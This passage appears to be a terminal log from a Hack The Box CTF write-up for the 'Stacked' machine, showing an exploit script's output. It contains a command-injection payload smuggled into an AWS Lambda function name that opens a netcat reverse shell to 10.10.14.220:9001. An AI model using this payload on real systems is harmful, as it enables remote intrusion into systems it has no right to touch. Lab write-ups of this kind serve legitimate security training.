 kali@kali:~/ctf/htb/Stacked$ python exp.py
kali@kali:~/ctf/htb/Stacked$ python exp.py
b'{\n    "FunctionName": "test;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.220 9001 >/tmp/f",\n    "FunctionArn
": "arn:aws:lambda:us-east-1:000000000000:function:test;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.220 9001 >/
tmp/f",\n    "Runtime": "nodejs12.x",\n    "Role": "arn:aws:iam::000000000000:role/lambda-ex",\n    "Handler": "index.handler",\n    "
CodeSize": 185,\n    "Description": "",\n    "Timeout": 3,\n    "LastModified": "2021-09-26T11:31:16.167+0000",\n    "CodeSha256": "hp
CYzgdJp8kbK1kVnIN+/mNygyGDOpTzdRyLfMBlDkg=",\n    "Version": "$LATEST",\n    "VpcConfig": {},\n    "TracingConfig": {\n        "Mode":
 "PassThrough"\n    },\n    "RevisionId": "e3ade37b-8aeb-4559-a00a-0536eec364a2",\n    "State": "Active",\n    "LastUpdateStatus": "Su
ccessful",\n    "PackageType": "Zip"\n}\n'
An error occurred (404) when calling the GetFunction operation: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at s3-testing.stacked.htb Port 80</address>
</body></html>